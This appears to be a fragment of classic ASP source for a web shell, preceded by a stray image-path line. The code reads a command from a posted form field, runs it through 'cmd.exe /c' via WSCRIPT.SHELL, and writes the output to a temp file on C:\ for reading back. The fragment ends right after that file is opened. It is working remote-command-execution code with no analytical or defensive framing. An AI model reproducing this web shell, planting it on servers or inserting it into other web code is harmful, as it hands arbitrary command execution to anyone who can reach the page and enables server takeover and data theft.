 ' -- create the COM objects that we will be using -- '
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")

' -- check for a command that we have posted -- '
szCMD = Request.Form(".CMD")
If (szCMD <> "") Then

  ' -- Use a poor man's pipe ... a temp file -- '
  szTempFile = "C:\" & oFileSys.GetTempName( )
  Call oScript.Run ("cmd.exe /c " & szCMD & " > " & szTempFile, 0, True)
  Set oFile = oFileSys.OpenTextFile (szTempFile, 1, False, 0)

End If